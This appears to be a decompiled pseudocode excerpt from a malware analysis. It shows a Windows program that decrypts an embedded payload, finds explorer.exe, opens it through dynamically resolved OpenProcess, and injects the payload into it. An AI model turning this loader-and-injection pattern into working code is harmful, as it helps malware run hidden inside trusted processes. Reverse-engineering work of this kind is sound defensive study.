 int64_t main()
int64_t __saved_rbp_1
int64_t __saved_rbp = __saved_rbp_1
int64_t __saved_r13_1
int64_t __saved_r13 = __saved_r13_1
int64_t __saved_r12_1
int64_t __saved_r12 = __saved_r12_1
int64_t __saved_rdi_1
int64_t __saved_rdi = __saved_rdi_1
int64_t __saved_rsi_1
int64_t __saved_rsi = __saved_rsi_1
int64_t __saved_rbx_1
int64_t __saved_rbx = __saved_rbx_1
sub_140001fd7()
int32_t var_3c = 8
int32_t var_40 = 0x150
int64_t var_48 = 0x14f
sub_140003570(0x150)
void var_98
*(&var_98 - 0x130) = &var_98 - 0x120
possible_enc_dec_mechanism("UUUUUUUU", zx.q(var_3c), &data_140004040, zx.q(var_40))
int32_t var_54 = 0
int64_t var_60 = 0
int32_t rax_3 = enum_running_process("explorer.exe")
data_1400090e0 = GetProcAddress(hModule: GetModuleHandleA(lpModuleName: "kernel32.dll"), lpProcName: "OpenProcess")
close_handle = GetProcAddress(hModule: GetModuleHandleA(lpModuleName: "kernel32.dll"), lpProcName: "CloseHandle")
if (rax_3 != 0)
int64_t rax_9 = data_1400090e0(0x43a, 0, zx.q(rax_3))
if (rax_9 != 0)
process_injection(rax_9, &var_98 - 0x120, var_40)
close_handle(rax_9)
return 0